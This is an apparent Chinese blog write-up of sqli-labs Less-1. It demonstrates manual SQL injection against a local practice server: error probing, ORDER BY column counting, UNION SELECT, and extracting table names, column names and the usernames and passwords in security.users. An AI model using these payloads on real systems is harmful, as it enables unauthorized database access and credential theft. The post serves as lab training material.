sqllibs注入第一关
纪念第一次手动注入
上来先是输入
?id=1寻找注入点,(这道题的注入点就是?id=1)
后面就可以开始注入了
1 | http://127.0.0.2:777/Less-1/?id=1' |
提示的是
1 | You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1'' LIMIT 0,1' at line 1 |
有语法错误,这里可能有漏洞
1 | http://127.0.0.2:777/Less-1/?id=1'--+ |
正常回显
1 | Your Login name:Dumb |
用order by判断这条语句有几列数据
1 | ?id=1'order by 3--+ |
在这个地方,输入3的时候正常回显,输入4的时候提示出错,所以判断有3列
于是使用函数查询
1 | ?id=888(这里随便输入一个数据库不存在的数就行)'union selec ct 1,2,3--+ |
回显
1 | Your Login name:2 |
如图可见显示位为2,3位
查询数据库名称
1 | ?id=888’ union select 1,2,database() --+ |
1 | Your Login name:2 |
继续查看表明
1 | ?id=888' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema = 'security'--+ |
1 | Your Login name:2 |
显然表中有个users,查看即可得到
1 | ?id=888' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema = 'security' and table_name = 'users'--+ |
1 | Your Login name:2 |
里面有password和username

1 | ?id=888' union select 1,group_concat(username),group_concat(password) from security.users--+ |
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 游走树海之间の咸鱼摊!